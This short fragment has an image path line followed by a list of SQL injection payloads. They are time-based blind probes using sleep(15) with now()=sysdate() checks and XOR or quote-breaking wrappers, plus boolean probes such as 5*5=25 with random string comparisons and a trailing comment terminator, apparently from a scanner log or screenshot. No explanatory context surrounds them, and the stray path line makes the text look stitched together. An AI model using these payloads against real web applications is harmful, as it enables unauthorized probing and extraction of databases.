
0)from(select(sleep(15)))v)+"*/
R(if(now()=sysdate(),sleep(15),0))XOR"Z
R(if(now()=sysdate(),sleep(15),0))XOR'Z
=sysdate(),sleep(15),0)
5*5=25 or "fWohlouc"="
5*5=25 or 'LFHGLrtD'='
5*5=25 --